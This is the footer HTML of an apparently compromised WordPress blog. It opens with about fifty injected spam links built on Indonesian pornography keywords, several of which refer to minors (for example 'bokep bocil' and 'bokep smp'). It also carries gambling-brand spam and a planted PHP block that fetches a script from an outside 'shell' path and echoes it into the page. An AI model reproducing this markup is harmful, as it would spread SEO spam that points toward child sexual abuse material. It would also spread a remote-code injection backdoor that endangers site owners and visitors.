<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
</div>
									<a rel="nofollow" href="https://wordpress.org/">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
								<div class="copyright"></div>
			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->


<a class="scroll-to-top" href="javascript:void(0)">
<svg id="Layer_1"  version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g><g id="Icon-Chevron-Left" transform="translate(237.000000, 335.000000)"><polyline class="st0" id="Fill-35" points="-191.3,-296.9 -193.3,-294.9 -205,-306.6 -216.7,-294.9 -218.7,-296.9 -205,-310.6      -191.3,-296.9    "/></g></g></svg>
</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dusky-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-jawai/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/js/navigation.js?ver=1.0.4" id="dusky-blog-navigation-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/js/scripts.js?ver=DUSKY_BLOG_VERSION" id="dusky-blog-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://forcefactorreviewsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://forcefactorreviewsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d72bfba1d264d3290560a32ca1033d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
